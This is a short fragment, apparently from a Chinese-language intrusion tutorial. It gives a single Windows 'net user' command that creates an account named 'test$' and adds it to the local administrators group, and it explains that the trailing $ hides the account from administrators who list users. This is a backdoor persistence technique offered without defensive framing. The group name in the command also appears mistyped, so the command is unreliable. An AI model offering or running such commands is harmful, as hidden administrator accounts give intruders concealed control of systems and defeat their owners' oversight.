 net user test$ test /add && net localgroup administrator test$ /add其中$符号可以导致系统管理员在使用net user时无法查看到test$用户。